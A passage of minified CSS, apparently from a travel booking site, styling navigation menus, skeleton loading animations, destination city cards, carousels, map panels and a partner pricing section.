linear;position:absolute;z-index:1000;background:#fff;border-bottom-right-radius:1.5rem;border-bottom-left-radius:1.5rem}.navbar .sub-menu li{visibility:hidden;width:100%;margin-right:0;padding-right:0}.navbar .sub-menu li.text-center a{text-align:center!important}.navbar .sub-menu li.text-indent{padding-left:20%}.navbar .sub-menu a{color:#fff;white-space:nowrap;display:block;padding:.125rem .75rem;font-family:Montserrat;font-weight:400}.archive .navbar{justify-content:center}.archive .navbar .sitenav .nav.menu a{text-transform:uppercase}.navbar.top-index{z-index:994!important}@media (max-width:991.98px){.navbar.top-index:after{position:fixed;top:0;left:0;bottom:0;right:0;content:"";background:hsla(0,0%,100%,.5);z-index:6}}@media screen and (max-width:1053px){.navbar.top-index .menu .has-sub:hover .sub-menu{opacity:1!important;transform:scale(1)!important}}.navbar.pos-sticky{position:sticky;top:4.7em;justify-content:center;margin-top:10px;z-index:991;background:#fff}.navbar.pos-sticky.scrolled{box-shadow:0 1px 5px rgba(45,45,45,.3)}.navbar.pos-sticky .menu a{text-transform:uppercase}@media screen and (max-width:1053px){.navbar.pos-sticky .menu .has-sub .sub-menu{opacity:0;transform:scaleY(0)}}@media screen and (max-width:1299px){.navbar.pos-sticky{top:60px}}@media screen and (max-width:1054px){.navbar.pos-sticky{top:44px}}.navbar.has-shadow{box-shadow:0 1px 5px rgba(45,45,45,.3);padding:15px 0}.navbar.has-shadow li.active a{font-weight:700}@media (max-width:991.98px){.navbar.has-shadow{padding:0}}@media (max-width:767.98px){.navbar.has-shadow .container{max-width:100%}}.sitenav .nav.menu a img{width:25px}.sitenav .nav.menu .has-sub a:after{display:none}.sitenav .nav.menu .has-sub.line-spacing .sub-menu li{margin-bottom:7px}@media screen and (min-width:1054px){.menu .has-sub.has-mega-menu>.sub-menu{display:initial!important;width:497px;max-height:320px;top:35px;left:0;padding-bottom:15px;column-count:3;column-gap:10px;-moz-column-count:3;-moz-column-gap:10px;-webkit-column-count:3;-webkit-column-gap:10px;grid-auto-flow:row dense}.menu .has-sub.has-mega-menu>.sub-menu .mega-menu-column{width:100%;-webkit-column-break-inside:avoid;-webkit-perspective:1;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-span:none;-moz-column-span:none;column-span:none;display:inline-block;margin-bottom:10px!important}.menu li.has-mega-menu .sub-menu{width:50%;top:50px;z-index:100}.menu li.has-sub.has-mega-menu:hover>.sub-menu{display:flex;flex-wrap:wrap;display:grid;grid-template-columns:repeat(auto-fit,minmax(50%,1fr));grid-template-columns:repeat(auto-fit,minmax(33.3333%,1fr))}}@media screen and (min-width:1126px){.menu li.has-sub.has-mega-menu:hover>.sub-menu{grid-template-columns:repeat(auto-fit,minmax(33.3333%,1fr))}}@media screen and (min-width:1054px){.menu .sub-menu li.mega-menu-column{width:100%;max-width:100%;min-height:1px;padding:0;flex:1 0 50%;margin-bottom:15px}.menu .sub-menu li.mega-menu-column>a{color:#000;text-transform:uppercase;font-size:.875rem;font-family:Montserrat;font-weight:700}.menu .sub-menu li.mega-menu-column .sub-menu{padding:0;margin:0;position:inherit;opacity:1;visibility:visible;transform:inherit;width:inherit;transform-origin:inherit}.menu .sub-menu li.mega-menu-column .sub-menu li a{font-weight:"Montserrat";font-weight:400}}@media screen and (min-width:1054px){.menu .sub-menu li.mega-menu-column{flex:1 0 33.333%}}@media screen and (min-width:1126px){.menu .sub-menu li.mega-menu-column{flex:1 0 33.3333%}}@media screen and (max-width:559px){.page-template-backpackers-page .navbar .menu>.has-sub:hover>.sub-menu,.page-template-country-backpackers-page .navbar .menu>.has-sub:hover>.sub-menu{width:100%;right:auto;margin:0 auto;z-index:9999;float:left}}.navscroll-big{position:sticky;top:4.7em;text-align:center;background:#fff;padding:15px 0;z-index:99;overflow:auto;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.navscroll-big.scrolled{box-shadow:0 1px 5px rgba(45,45,45,.3)}.navscroll-big.scrolled ul li{font-size:1rem;font-weight:300}.navscroll-big ul{display:flex;align-items:center;justify-content:center;padding:0;list-style:none;margin:0}.navscroll-big ul li{font-size:1.875rem;font-weight:200;line-height:1;padding:0 30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.navscroll-big ul li+li{border-left:1px solid #121212}.navscroll-big ul li a{color:#121212}.navscroll-big ul li.active{font-weight:700!important;pointer-events:none}@media screen and (max-width:1299px){.navscroll-big{top:60px}}@media screen and (max-width:1054px){.navscroll-big{top:44px}}@media (max-width:991.98px){.navscroll-big ul li{font-size:1.5625rem;font-weight:400;padding-left:15px;padding-right:15px}}@media (max-width:767.98px){.navscroll-big ul li{font-size:1.25rem}}@media (max-width:575.98px){.navscroll-big ul{justify-content:flex-start}.navscroll-big ul li{font-size:1rem}}.book-now-green{margin-right:20px}.book-now-green a{display:block;font-weight:700;background:#8aaf3b;color:#000;border-radius:10px;padding:10px;height:40px;line-height:normal}@media screen and (min-width:1300px){.book-now-green{display:none}}@media (max-width:991.98px){.book-now-green a{font-size:.8125rem;line-height:1.5}}.hiring a{background:linear-gradient(180deg,#ecf502,#db00ff);-webkit-background-clip:text;background-clip:text}.hiring a,.sitenav-mobile .hiring a{-webkit-text-fill-color:transparent;text-fill-color:transparent;font-weight:700}.sitenav-mobile .hiring a{background:linear-gradient(180deg,#0500ff,#db00ff);-webkit-background-clip:text;background-clip:text}li.hiring:after{content:"✨"}.my-profile li.highlight a{color:#9c27b0!important;font-weight:600}.sk-loader .item,.sk-loader .item select:before,.skeleton,.skeleton select:before,.skk-loading{color:transparent!important;border:none!important;border-radius:8px!important;-webkit-animation:skeleton-loading 1s linear infinite alternate;animation:skeleton-loading 1s linear infinite alternate}.sk-loader .sk-loader.item,.sk-loader.skeleton{display:inline-block!important}@-webkit-keyframes skeleton-loading{0%{background-color:#eff0f1}to{background-color:#f6f7f8}}@keyframes skeleton-loading{0%{background-color:#eff0f1}to{background-color:#f6f7f8}}.sk-loader .item .hide-text a,.skeleton .hide-text a{visibility:hidden}.sk-loader .item *,.skeleton *{visibility:hidden!important}.sk-loader .item .hide-text,.sk-loader .item .hide-text a,.sk-loader .item .hide-text button,.sk-loader .item .hide-text input,.sk-loader .select.item,.skeleton .hide-text,.skeleton .hide-text a,.skeleton .hide-text button,.skeleton .hide-text input,.skeleton.select{background:#f6f7f8;color:transparent!important;position:relative;overflow:hidden;height:30px;padding:0!important;width:100%}@media screen and (min-width:1054px){.count-wrapper.skeleton,.sk-loader .count-wrapper.item{margin-top:-40px}.count-wrapper.skeleton .hide-text,.select.skeleton,.sk-loader .count-wrapper.item .hide-text,.sk-loader .select.item{width:68px}}@media screen and (max-width:559px){.select.skeleton,.sk-loader .select.item{height:auto}.select.skeleton #qty,.select.skeleton .qty,.sk-loader .select.item #qty,.sk-loader .select.item .qty{visibility:hidden!important}}@media (max-width:575.98px){.sk-loader .select.item,.skeleton.select{width:66px}}.cancellation.skeleton,.mm-amount.skeleton,.mm-orders.skeleton,.price.skeleton,.sk-loader .cancellation.item,.sk-loader .item small,.sk-loader .item small span,.sk-loader .mm-amount.item,.sk-loader .mm-orders.item,.sk-loader .price.item,.sk-loader .total.item,.skeleton small,.skeleton small span,.total.skeleton{color:transparent!important}.cancellation.skeleton img,.closed.skeleton svg,.sk-loader .cancellation.item img,.sk-loader .closed.item svg,.sk-loader .item small svg,.skeleton small svg{display:none!important}.sk-loader .item #apply-code,.sk-loader .item #promo-code,.skeleton #apply-code,.skeleton #promo-code{visibility:hidden!important}.sk-loader .total .item,.total .sk-loader .item,.total .skeleton{display:inline-block!important}@keyframes gradient-animation{0%{left:0}to{left:100%}}.hide-text .cancellation.skeleton,.hide-text .sk-loader .cancellation.item,.sk-loader .hide-text .cancellation.item{margin-top:5px}.skeleton-2{display:flex;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.skeleton-2 .skeleton-loading-img{position:relative;overflow:hidden;max-width:65%;flex-grow:1;background:#bcbcbc;-webkit-animation:shine 1s linear infinite;-moz-animation:shine 1s linear infinite;-ms-animation:shine 1s linear infinite;-o-animation:shine 1s linear infinite;animation:shine 1s linear infinite}.skeleton-2 .skeleton-loading-text{padding:30px 20px;max-width:35%;flex-grow:1}.skeleton-2 .skeleton-loading-text .line{position:relative;overflow:hidden;height:13px;margin-bottom:12px;background:#d0d0d0;border-radius:3px;-webkit-animation:shine 1s linear infinite;-moz-animation:shine 1s linear infinite;-ms-animation:shine 1s linear infinite;-o-animation:shine 1s linear infinite;animation:shine 1s linear infinite}.skeleton-2 .skeleton-loading-text .line.h-30{height:30px}.skeleton-img{position:relative;overflow:hidden;background:#e5e5e5!important}.skeleton-img img{position:relative;z-index:2}.skeleton-img:after{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.7;content:"";-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);background:hsla(0,0%,100%,0);background:-webkit-linear-gradient(legacy-direction(90deg),hsla(0,0%,100%,0),hsla(0,0%,100%,.3) 20%,hsla(0,0%,100%,.4) 60%,hsla(0,0%,100%,0));background:linear-gradient(90deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.3) 20%,hsla(0,0%,100%,.4) 60%,hsla(0,0%,100%,0));-webkit-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;-moz-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;-ms-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;-o-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite}@-webkit-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-moz-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-ms-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-o-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-webkit-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-moz-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-ms-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-o-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-moz-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-ms-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-o-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-webkit-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@-moz-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@-ms-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@-o-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}.sk-loader .item a:after,.sk-loader .item i,.skeleton a:after,.skeleton i{opacity:0}.card-list .sk-loading,.skeleton-cart .sk-loading,.skeleton-rooms .sk-loading{display:block;width:50%;height:19px!important;background:#f2f2f2;margin:8px 0;border-radius:20px!important;-webkit-animation:skeleton-loading 1s linear infinite alternate;-moz-animation:skeleton-loading 1s linear infinite alternate;-ms-animation:skeleton-loading 1s linear infinite alternate;-o-animation:skeleton-loading 1s linear infinite alternate;animation:skeleton-loading 1s linear infinite alternate}.card-list .sk-loading.dark,.skeleton-cart .sk-loading.dark,.skeleton-rooms .sk-loading.dark{margin:5px 0;background:#d0d0d0;-webkit-animation:sk-loading-dark 1s linear infinite alternate;-moz-animation:sk-loading-dark 1s linear infinite alternate;-ms-animation:sk-loading-dark 1s linear infinite alternate;-o-animation:sk-loading-dark 1s linear infinite alternate;animation:sk-loading-dark 1s linear infinite alternate}.card-list .sk-loading.circle,.skeleton-cart .sk-loading.circle,.skeleton-rooms .sk-loading.circle{display:none}.card-list .sk-loading.lg,.skeleton-cart .sk-loading.lg,.skeleton-rooms .sk-loading.lg{height:30px}.card-list .sk-loading.w-8,.skeleton-cart .sk-loading.w-8,.skeleton-rooms .sk-loading.w-8{width:80px}.card-list .sk-loading.w-10,.skeleton-cart .sk-loading.w-10,.skeleton-rooms .sk-loading.w-10{width:100px}.card-list .sk-loading.w-40,.skeleton-cart .sk-loading.w-40,.skeleton-rooms .sk-loading.w-40{width:40%}.card-list .sk-loading.w-30,.skeleton-cart .sk-loading.w-30,.skeleton-rooms .sk-loading.w-30{width:30%}.card-list .sk-loading.w-50,.skeleton-cart .sk-loading.w-50,.skeleton-rooms .sk-loading.w-50{width:50%}.card-list .sk-loading.w-60,.skeleton-cart .sk-loading.w-60,.skeleton-rooms .sk-loading.w-60{width:60%}.card-list .sk-loading.w-70,.skeleton-cart .sk-loading.w-70,.skeleton-rooms .sk-loading.w-70{width:70%}.card-list .sk-loading.w-80,.skeleton-cart .sk-loading.w-80,.skeleton-rooms .sk-loading.w-80{width:80%}.card-list .sk-loading.w-90,.skeleton-cart .sk-loading.w-90,.skeleton-rooms .sk-loading.w-90{width:90%}.card-list .room-bottom,.skeleton-cart .room-bottom,.skeleton-rooms .room-bottom{flex-direction:row!important;align-items:flex-end;justify-content:flex-end}@media screen and (max-width:1053px){.card-list .item-book,.skeleton-cart .item-book,.skeleton-rooms .item-book{display:none!important}.card-list .sk-loading.circle,.skeleton-cart .sk-loading.circle,.skeleton-rooms .sk-loading.circle{display:block}}@media screen and (max-width:1053px){.cart-information.cart-skeleton .head .sk-loading{display:block!important;height:11px!important}.cart-information.cart-skeleton .head .sk-loading.circle{position:absolute;top:44%;right:15px;display:block;width:25px;height:25px!important;border-radius:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}}.sk-loader .item{border-radius:20px!important}.sk-loader .item .hide-text a{height:auto!important;padding:7px 20px!important}.skk-loading{height:25px;width:90px}@media (max-width:575.98px){.skk-loading{width:60px}}@media screen and (max-width:559px){.home .home{padding-bottom:0!important}}.home .content.home{padding-top:70px}.home h1{margin:0;font-size:2.5rem}@media screen and (min-width:1054px){.home h1{font-size:4.3rem}}.home h2.sub-title{font-size:1.563rem;font-weight:500}@media screen and (min-width:1054px){.home h2.sub-title{font-size:2.375rem}}.home .destination{padding-bottom:1.5rem;padding-top:0}@media screen and (max-width:559px){.home .destination{padding-bottom:0}}@media screen and (min-width:1054px){.home .destination{padding-top:4.5rem}}.home .destination ul.list-country{padding:0;margin:0;transition:all .15s ease;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}@media screen and (max-width:1053px){.home .destination ul.list-country{display:none}}@media screen and (min-width:1054px){.home .destination ul.list-country{padding:0 1.5rem}}.home .destination ul.list-country.sticky-nav{padding:1.5rem 0;top:2.8em;text-align:center}@media screen and (min-width:1054px){.home .destination ul.list-country.sticky-nav{top:4.9em}}@media screen and (max-width:1301px){.home .destination ul.list-country.sticky-nav{top:2.8em}}.home .destination ul.list-country li{list-style:none;padding:0 1.5rem}.home .destination ul.list-country li:first-of-type a.active:after{bottom:-10px}.home .destination ul.list-country li a{color:#121212;cursor:pointer;position:relative;text-transform:uppercase;font-size:13px;font-weight:500;letter-spacing:.75px;line-height:28px}.home .destination ul.list-country li a img{width:25px}.home .destination ul.list-country li a.active:after{content:"";position:absolute;bottom:-5px;right:0;width:100%;height:1px;background:#000}.home .destination .mnavscroll{top:2.8em;padding:1em 0 0;text-align:center}.home .destination .mnavscroll #list-country{display:block;overflow-x:scroll;white-space:nowrap;padding:.75rem}.home .destination .mnavscroll #list-country li{padding:0 .75rem;display:inline-block}@media screen and (min-width:1054px){.home .destination .mnavscroll{display:none}}.home .destination .mobile-list-country{padding:.45rem 1.5rem 0;text-align:center;width:75%;margin:0 auto}@media screen and (min-width:1054px){.home .destination .mobile-list-country{display:none}}.home .destination .mobile-list-country.sticky-nav{width:100%;top:2.8em;padding-bottom:.5em}.home .destination .mobile-list-country .form-control{width:100%;border-radius:.6rem}.home .destination .mobile-list-country .form-control:active,.home .destination .mobile-list-country .form-control:focus,.home .destination .mobile-list-country .form-control:hover{border:1px solid #ced4da}.home .destination .cities{display:flex;flex-wrap:wrap;padding-top:1.5rem;padding-bottom:1.5rem;flex:0 0 100%;justify-content:center;min-height:380px}@media screen and (max-width:559px){.home .destination .cities{padding-bottom:0}}@media screen and (min-width:1054px){.home .destination .cities{justify-content:center}}@media screen and (min-width:1126px){.home .destination .cities{justify-content:flex-start}}.home .destination .cities .city{border-radius:20px;overflow:hidden;position:relative;flex:0 0 calc(25% - 14px);margin:7px;display:flex;flex-direction:column;align-items:center;justify-content:center}@media screen and (max-width:559px){.home .destination .cities .city:first-child{flex:1}}@media (max-width:991.98px){.home .destination .cities .city{margin:5px;flex:0 0 calc(33.333% - 10px)}}@media (max-width:767.98px){.home .destination .cities .city{flex:0 0 calc(50% - 10px)}}.home .destination .cities .city a{width:100%;height:100%;z-index:10;display:flex;flex-direction:column;border-radius:inherit}.home .destination .cities .city:hover .overlay{opacity:1}.home .destination .cities .city .overlay{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%;opacity:0;transition:.5s ease;background-color:rgba(0,0,0,.5);z-index:9;border-radius:inherit}.home .destination .cities .city .overlay.coming-soon{font-size:2.5rem;font-weight:700;line-height:1.2;display:flex;align-items:center;justify-content:center;padding:10px 20px 60px;opacity:1;color:#fff;text-align:center;cursor:default;background:none;text-shadow:0 0 5px rgba(0,0,0,.8)}@media (max-width:1199.98px){.home .destination .cities .city .overlay.coming-soon{font-size:1.875rem;padding-bottom:80px}}@media (max-width:767.98px){.home .destination .cities .city .overlay.coming-soon{padding-bottom:60px}}@media (max-width:575.98px){.home .destination .cities .city .overlay.coming-soon{font-size:1.4375rem;padding-bottom:45px}}.home .destination .cities .city h2{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-grow:1;font-size:.813rem;font-family:Montserrat;font-weight:700;text-transform:uppercase;text-align:center;margin:0;width:100%;color:#fff;z-index:10;order:13;padding:15px 10px;background:#000;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.home .destination .cities .city h2 span{text-transform:uppercase;display:block;font-family:Montserrat;font-weight:400}@media screen and (min-width:1054px){.home .destination .cities .city h2{font-size:1.25rem}}@media screen and (max-width:1300px){.home .destination .cities .city h2{font-size:1.1rem}}@media screen and (max-width:767px){.home .destination .cities .city h2{font-size:.813rem}}@media (max-width:575.98px){.home .destination .cities .city h2{font-size:11px;padding:8px 5px}}.home .destination .cities .city img{height:187px;width:100%;-o-object-fit:cover;object-fit:cover;object-position:center;order:1;border-top-left-radius:inherit;border-top-right-radius:inherit}@media screen and (min-width:1200px){.home .destination .cities .city img{height:275px}}@media (max-width:575.98px){.home .destination .cities .city img{height:150px}}.home .destination .cities .city-list{display:flex;flex-wrap:wrap;flex:0 0 100%}@media screen and (min-width:1054px){.home .destination .cities .city-list{flex:0 0 50%}}@media screen and (min-width:1054px){.home .destination .cities .city-list .city{flex:0 0 47.4%;margin:7px}}.home .destination .cities .destination-slider{flex:0 0 34%}.home .destination .cities .destination-slider .carousel-inner{border-top-left-radius:20px;border-bottom-left-radius:20px}@media screen and (max-width:600px){.home .destination .cities .destination-slider .carousel-inner{border-radius:0}}.home .destination .cities .destination-slider .carousel-inner .carousel-item{height:650px}@media screen and (max-width:559px){.home .destination .cities .destination-slider .carousel-inner .carousel-item{height:350px}}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption{background-image:linear-gradient(1turn,#000 85%,transparent);right:auto;bottom:0;left:auto;height:62%;width:100%}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption h5{font-family:Montserrat;font-style:normal;font-weight:700;font-size:20px;line-height:24px}@media screen and (max-width:600px){.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption h5{font-size:16px;line-height:18px}}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption p{font-weight:400;font-size:16px;line-height:22px}@media screen and (max-width:600px){.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption p{font-size:12px;line-height:16px}}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption a{background:#000;border:1px solid #fff;border-radius:50px;font-weight:400;font-size:14px;line-height:17px;text-transform:inherit;padding:10px 25px}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption a:hover{background-color:#fff;color:#000}.home .destination .cities .destination-slider .carousel-control-next,.home .destination .cities .destination-slider .carousel-control-prev{z-index:999;opacity:1;top:-85px}@media screen and (max-width:559px){.home .destination .cities .destination-slider .carousel-control-next,.home .destination .cities .destination-slider .carousel-control-prev{top:170px;bottom:auto}}@media (max-width:1199.98px){.home .destination .cities .destination-slider{flex:0 0 45%}}@media (max-width:991.98px){.home .destination .cities .destination-slider{flex:0 0 100%;order:2}.home .destination .cities .destination-slider .carousel-inner{border-radius:0;border-bottom-left-radius:20px;border-bottom-right-radius:20px}}@media (max-width:575.98px){.home .destination .cities .destination-slider{margin-left:-30px;margin-right:-30px;flex:0 0 calc(100% + 30px)}.home .destination .cities .destination-slider .carousel-inner{border-radius:0}.home .destination .cities .destination-slider .carousel-inner .carousel-item{height:auto;min-height:420px}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption{height:auto;padding-top:40px}.home .destination .cities .destination-slider .carousel-control-next,.home .destination .cities .destination-slider .carousel-control-prev{width:27px}.home .destination .cities .destination-slider .carousel-control-next .carousel-control-next-icon,.home .destination .cities .destination-slider .carousel-control-next .carousel-control-prev-icon,.home .destination .cities .destination-slider .carousel-control-prev .carousel-control-next-icon,.home .destination .cities .destination-slider .carousel-control-prev .carousel-control-prev-icon{width:20px;height:20px}}.home .destination .cities .city+.map-information{padding-left:7px}.home .destination .cities .destination-slider+.map-information{flex:0 0 66%;border-top-right-radius:20px;border-bottom-right-radius:20px;overflow:hidden;padding:0}@media (max-width:1199.98px){.home .destination .cities .destination-slider+.map-information{flex:0 0 55%}}@media (max-width:991.98px){.home .destination .cities .destination-slider+.map-information{flex:0 0 100%;order:1;height:350px;border-radius:0;border-top-left-radius:20px;border-top-right-radius:20px}}@media (max-width:575.98px){.home .destination .cities .destination-slider+.map-information{margin-left:-30px;margin-right:-30px;flex:0 0 calc(100% + 30px);border-radius:0}}.home .destination .cities .destination-slider+.map-information .gm-style .gm-style-iw-c{box-shadow:0 0 0;background-color:hsla(0,0%,100%,.8)}.home .destination .cities .destination-slider+.map-information .gm-style .gm-style-iw-d p{margin:0;color:#c73232;font-size:15px;font-weight:800;text-shadow:1px 1px 10px #fff}.home .destination .cities .destination-slider+.map-information .gm-style .gm-style-iw-d p.location{padding-top:.75rem;padding-bottom:.75rem;color:#000}.home .destination .cities .destination-slider+.map-information .acf-map{border-radius:0}.home .destination .cities .information{flex:0 0 100%;margin-top:.75rem;padding-top:3rem;padding-bottom:4.5rem;text-align:center}@media screen and (max-width:559px){.home .destination .cities .information{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;padding-bottom:0}}@media screen and (min-width:1054px){.home .destination .cities .information{padding-left:7.5rem;padding-right:7.5rem}}@media screen and (min-width:1054px){.home .destination .cities .information p{max-width:75ch;margin:0 auto}}.home .destination .cities .information h3{padding:1.5rem .75rem}.home .destination .cities .information ul{padding:0}.home .destination .cities .information ul li{display:inline-block;font-family:moontime;font-size:2rem;position:relative;padding:.75rem}@media screen and (min-width:1054px){.home .destination .cities .information ul li{padding:1.5rem .75rem;font-size:3rem}}.home .destination .cities .information ul li svg{font-size:.15em;position:absolute;top:0;bottom:0;margin:auto 0;right:-7px}.home .destination .cities .information ul li:last-of-type svg{display:none}.home .destination .cities .information ul li:after{font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f111";display:none}@media screen and (max-width:559px){.home .destination .cities .map-information{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2}}.home .information+.map-information{flex:0 0 100%;padding-top:4.5rem}@media screen and (min-width:1054px){.home .information+.map-information{padding-left:1px;padding-right:1px}}.home .information+.map-information .acf-map{flex:0 0 100%;border-radius:20px;overflow:hidden;height:320px}.home #mapBanner.carousel .carousel-inner img{height:380px}.home .map-information{flex:1;padding:7px 0}@media screen and (max-width:559px){.home .map-information{flex:0 0 100%;padding:0 7px;margin-top:7px}}.home .map-information .acf-map{flex:0 0 100%;border-radius:20px;overflow:hidden;height:100%}@media screen and (min-width:1054px){.home .map-information .acf-map{height:100%}}@media screen and (max-width:600px){.home .map-information .acf-map{border-radius:0}}.home .qr-code{position:absolute;width:127px;height:80px;right:20px;bottom:-100px;z-index:999;border-radius:10px;background:#934bdb;display:none}@media screen and (max-width:1053px){.home .qr-code{display:none!important}}.home .qr-code .column{float:left}.home .qr-code .column.left{width:60%;height:100%;border-radius:10px 0 0 10px;padding:3px;background:hsla(0,0%,99.2%,.4)}.home .qr-code .column.left img{width:100%;height:100%;border-radius:10px 0 0 10px}.home .qr-code .column.left img.qr-android,.home .qr-code .column.left img.qr-ios{display:none}.home .qr-code .column.right{width:40%;background:#934bdb;border-radius:0 10px 10px 0;font-weight:800;font-size:12px;color:#fff;line-height:18px;text-align:center}.home .qr-code .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}.carousel-multi-item .carousel-indicators{bottom:-13px}.carousel-multi-item .carousel-item .card-body{position:absolute;bottom:0;background:#000;width:100%}.carousel-multi-item .carousel-item .card-body h4{margin:0;font-size:1.25rem;font-family:Montserrat;font-weight:400;color:#fff;text-align:center}.more-article{color:#000}.site-content .partners-page.content{padding-top:0}.site-content .partners-page .full-banner{padding-top:6.75rem;padding-bottom:6rem;background-position:50%;background-size:cover;background-repeat:no-repeat}@media screen and (max-width:559px){.site-content .partners-page .full-banner{padding-top:14.25rem;padding-bottom:0;background-position:83% 0}}.site-content .partners-page .full-banner h2{padding-bottom:0;color:#fff}@media screen and (max-width:559px){.site-content .partners-page .full-banner h2{margin-bottom:80px}}@media screen and (max-width:559px){.site-content .partners-page .full-banner .container{background-image:linear-gradient(1turn,#000 64%,transparent 76%)}}@media screen and (min-width:1054px){.site-content .partners-page .full-banner .description.sm{width:47%}}@media screen and (min-width:1054px){.site-content .partners-page .full-banner .description{width:53%}}@media screen and (max-width:559px){.site-content .partners-page .full-banner .description{display:flex;flex-flow:column;text-align:center}.site-content .partners-page .full-banner .description p{order:2}.site-content .partners-page .full-banner .description a{order:1;margin:0 auto 15px;font-size:14px;line-height:22px}}.site-content .partners-page .full-banner p{padding-bottom:0;color:#fff}.site-content .partners-page .full-banner a.et_pb_button{text-decoration:none;margin:0;border-radius:20px}.site-content .partners-page .full-banner a.et_pb_button:hover{text-decoration:none}.site-content .partners-page .slogan{background:#f8f8f8;padding-top:3.75rem;padding-bottom:3.75rem}.site-content .partners-page .slogan h2{font-family:MoonTime,Helvetica,Arial,Lucida,sans-serif;font-size:45px;font-weight:400;padding:0;margin:0;line-height:1.1}.site-content .partners-page .price-structure .price-table{text-align:center}.site-content .partners-page .price-structure .price-table .card{background:#fff;padding:30px;border-radius:24px;box-shadow:none;border:1px solid #d0d0d0}.site-content .partners-page .price-structure .price-table .card h4{font-size:1.75rem;text-transform:uppercase;font-weight:700;padding-bottom:20px;margin:0;color:#121212}.site-content .partners-page .price-structure .price-table .card .price-content h2{font-size:2.1875rem;font-weight:400;background:transparent;color:#000;margin-bottom:20px}.site-content .partners-page .price-structure .price-table .card .price-content h2 span.per-tickets{display:block;text-align:center;font-size:1.25rem;font-family:Montserrat;font-weight:400;padding-top:20px;padding-bottom:.3rem}.site-content .partners-page .price-structure .price-table .card .price-content p{margin-bottom:0}.site-content .partners-page .price-structure .price-table .card .price-content ul{padding:3rem 0 0;list-style:none}.site-content .partners-page .price-structure .price-table .card .price-content ul li{position:relative}.site-content .partners-page .price-structure .price-table .card .price-content ul li:before{content:"\2022";color:#ffcc64;font-weight:700;position:absolute;left:-.5em;font-size:36px;top:-15px}.site-content .partners-page .price-structure .price-table .card .price-content ul li:nth-child(n+3){display:none}.site-content .partners-page .price-structure .price-table .card .price-content ul li p{text-align:left}.site-content .partners-page .price-structure .price-table .card .price-content span#read-more{cursor:pointer;color:#ffcc64;text-transform:uppercase;font-family:Montserrat;font-weight:700}.site-content .partners-page .price-structure .price-table .card .price-content p:nth-child(4):before{content:"";display:inline-block;background:url(../images/ellipse.png) no-repeat;background-size:contain;width:8px;height:8px;margin-right:5px}.site-content .partners-page .price-structure .price-table .card .price-content .price-content-info{max-width:600px;margin-left:auto;margin-right:auto;color:#9e9d9d}@media 